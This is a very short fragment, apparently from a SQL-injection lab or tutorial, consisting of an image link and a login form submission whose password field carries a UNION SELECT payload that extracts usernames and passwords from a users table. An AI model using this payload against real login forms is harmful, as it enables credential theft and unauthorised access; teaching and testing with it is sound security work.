 uname=admin &passwd=123'union select username,password from users --+ &submit=Submit